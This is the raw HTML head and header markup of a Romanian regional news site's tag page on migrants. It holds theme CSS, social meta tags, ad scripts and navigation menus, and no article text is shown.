.jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="migranti"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/migranti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="migranti"/>
  <meta itemprop="headline" content="migranti"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="migranti"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/migranti/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-migranti tag-16719 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
